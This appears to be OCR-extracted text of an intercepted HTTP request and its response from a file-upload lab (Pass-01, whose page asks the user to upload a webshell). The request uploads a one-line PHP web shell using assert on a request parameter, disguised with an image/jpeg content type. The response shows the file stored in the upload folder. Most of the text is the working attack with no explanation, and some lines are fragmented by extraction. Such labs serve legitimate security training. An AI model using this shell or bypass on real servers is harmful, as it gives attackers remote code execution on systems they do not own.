 Request
Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Host: 192.168.120.128
Content-Length: 336
Cache-Control: max-age=0
Origin: http://192.168.120.128
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLaR8nuBeHmLh7QIs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3
Referer: http://192.168.120.128/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLaR8nuBeHmLh7QIs
Content-Disposition: form-data; name="upload_file"; filename="05091707123456.php"
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
------WebKitFormBoundaryLaR8nuBeHmLh7QIs
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="re
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/05091707123456.php" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
红日安全